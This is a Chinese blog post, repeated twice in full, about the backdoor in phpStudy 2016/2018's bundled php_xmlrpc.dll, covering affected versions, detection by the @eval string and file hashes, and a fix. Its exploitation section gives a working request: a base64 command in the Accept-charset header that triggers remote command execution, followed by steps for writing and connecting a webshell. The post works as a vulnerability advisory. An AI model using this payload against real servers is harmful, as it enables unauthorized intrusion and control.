Phpstudy那些你不知道de隐藏用法后门

分类: Java 标签: Phpstudy phpstudy用法,

2021-01-07 22:59:26 1033浏览

Phpstudy隐藏后门

今天得主题是:Phpstudy那些你不知道de隐藏用法后门

1.事件背景

Phpstudy软件是国内得一款免费得PHP调试环境得程序集成包,通过集成Apache、PHP、MySQL、phpMyAdmin、ZendOptimizer多款软件一次性安装,无需配置即可直接安装使用,具有PHP环境调试和PHP开发功能,在国内有着近百万PHP语言学习者、开发者用户

2.影响版本

软件作者声明phpstudy 2016版PHP5.4存在后门。

实际测试官网下载phpstudy2018版php-5.2.17和php-5.4.45也同样存在后门

3.后门检测方法

通过分析,后门代码存在于\ext\php_xmlrpc.dll模块中

phpStudy2016和phpStudy2018自带得php-5.2.17、php-5.4.45

phpStudy2016路径

php\php-5.2.17\ext\php_xmlrpc.dll

php\php-5.4.45\ext\php_xmlrpc.dll

phpStudy2018路径

PHPTutorial\php\php-5.2.17\ext\php_xmlrpc.dll

PHPTutorial\php\php-5.4.45\ext\php_xmlrpc.dl

用记事本打开此文件查找@eval,文件存在@eval(%s(‘%s’))证明漏洞存在

附后门文件MD5值:

MD5: 0F7AD38E7A9857523DFBCE4BCE43A9E9

MD5: C339482FD2B233FB0A555B629C0EA5D5

4. 后门利用手法



将含有后门得phpstudy 运行起来 然后访问网站

访问目标站点





抓取访问包 修改请求包内容 直接触发远程命令执行



Accept-charset: ZWNobyBzeXN0ZW0oIm5ldCB1c2VyIik7

Accept-Encoding: gzip,deflate

ZWNobyBzeXN0ZW0oIm5ldCB1c2VyIik7 base64加密得 解密后 echo system("net user");

添加 远程命令 触发后门

5 得到路径 并写入shell文件

Ps !! 在这里要首先了解下 web写入后门木马得误区

用^转移 >< 不然<>会自动转换为别得格式

接着连接 webshell

6 修复方案

1、可以从PHP官网下载原始php-5.4.45版本或php-5.2.17版本,替换其中得php_xmlrpc.dll

https://windows.php.net/downloads/releases/archives/php-5.2.17-Win32-VC6-x86.zip

https://windows.php.net/downloads/releases/archives/php-5.4.45-Win32-VC9-x86.zip

2、目前phpstudy官网上得版本不存在后门,可在phpsudy官网下载安装包进行更新

行,今天就给大家分享到这里吧,您的一份支持就是我最大的动力,最后打个小广告,我们程序员在学习和工作中或多或少会遇到一些比较棘手的问题,也就所谓的一时半会解决不了的bug,可以来杰凡IT问答平台上提问,平台上大佬很多可以快速给你一对一解决问题,有需要的朋友可以去关注下,平台网址:https://www.jf3q.com

1.事件背景

Phpstudy软件是国内得一款免费得PHP调试环境得程序集成包,通过集成Apache、PHP、MySQL、phpMyAdmin、ZendOptimizer多款软件一次性安装,无需配置即可直接安装使用,具有PHP环境调试和PHP开发功能,在国内有着近百万PHP语言学习者、开发者用户

2.影响版本

软件作者声明phpstudy 2016版PHP5.4存在后门。

实际测试官网下载phpstudy2018版php-5.2.17和php-5.4.45也同样存在后门

3.后门检测方法

通过分析,后门代码存在于\ext\php_xmlrpc.dll模块中

phpStudy2016和phpStudy2018自带得php-5.2.17、php-5.4.45

phpStudy2016路径

php\php-5.2.17\ext\php_xmlrpc.dll

php\php-5.4.45\ext\php_xmlrpc.dll

phpStudy2018路径

PHPTutorial\php\php-5.2.17\ext\php_xmlrpc.dll

PHPTutorial\php\php-5.4.45\ext\php_xmlrpc.dl

用记事本打开此文件查找@eval,文件存在@eval(%s(‘%s’))证明漏洞存在

附后门文件MD5值:

MD5: 0F7AD38E7A9857523DFBCE4BCE43A9E9

MD5: C339482FD2B233FB0A555B629C0EA5D5

4. 后门利用手法



将含有后门得phpstudy 运行起来 然后访问网站



访问目标站点





抓取访问包 修改请求包内容 直接触发远程命令执行

Accept-charset: ZWNobyBzeXN0ZW0oIm5ldCB1c2VyIik7

Accept-Encoding: gzip,deflate

ZWNobyBzeXN0ZW0oIm5ldCB1c2VyIik7 base64加密得 解密后 echo system("net user");

添加 远程命令 触发后门

5 得到路径 并写入shell文件

Ps !! 在这里要首先了解下 web写入后门木马得误区

用^转移 >< 不然<>会自动转换为别得格式

接着连接 webshell

6 修复方案

1、可以从PHP官网下载原始php-5.4.45版本或php-5.2.17版本,替换其中得php_xmlrpc.dll

https://windows.php.net/downloads/releases/archives/php-5.2.17-Win32-VC6-x86.zip

https://windows.php.net/downloads/releases/archives/php-5.4.45-Win32-VC9-x86.zip

2、目前phpstudy官网上得版本不存在后门,可在phpsudy官网下载安装包进行更新

行,今天就给大家分享到这里吧,您的一份支持就是我最大的动力,最后打个小广告,我们程序员在学习和工作中或多或少会遇到一些比较棘手的问题,也就所谓的一时半会解决不了的bug,可以来杰凡IT问答平台上提问,平台上大佬很多可以快速给你一对一解决问题,有需要的朋友可以去关注下,平台网址:https://www.jf3q.com

好博客就要一起分享哦!分享海报

此处可发布评论

评论(0)展开评论

暂无评论,快来写一下吧

展开评论